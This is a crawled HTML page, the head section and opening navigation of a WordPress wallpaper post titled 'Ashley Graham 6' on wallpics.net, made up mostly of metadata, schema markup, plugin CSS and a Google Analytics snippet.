

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/ashley-graham-6/
body_size: 15566
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Ashley Graham 6 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/aeq53.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Ashley Graham 6 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/ashley-graham-6/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Ashley Graham 6 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Ashley Graham 6 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/ashley-graham-6/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2017-01-25T22:06:01+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6.jpg"/>
<meta property="og:image:width" content="1456"/>
<meta property="og:image:height" content="1456"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/ashley-graham-6/#article","isPartOf":{"@id":"https://www.wallpics.net/ashley-graham-6/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Ashley Graham 6","datePublished":"2017-01-25T22:06:01+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/ashley-graham-6/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/ashley-graham-6/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6.jpg","keywords":["Ashley Graham","Models"],"articleSection":["Girls"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.wallpics.net/ashley-graham-6/#respond"]}]},{"@type":"WebPage","@id":"https://www.wallpics.net/ashley-graham-6/","url":"https://www.wallpics.net/ashley-graham-6/","name":"Ashley Graham 6 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/ashley-graham-6/#primaryimage"},"image":{"@id":"https://www.wallpics.net/ashley-graham-6/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6.jpg","datePublished":"2017-01-25T22:06:01+00:00","description":"Ashley Graham 6 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/ashley-graham-6/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/ashley-graham-6/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/ashley-graham-6/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6.jpg","width":1456,"height":1456},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/ashley-graham-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Ashley Graham 6"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Ashley Graham 6 Comments Feed" href="https://www.wallpics.net/ashley-graham-6/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fashley-graham-6%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fashley-graham-6%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/2390"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=2390'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
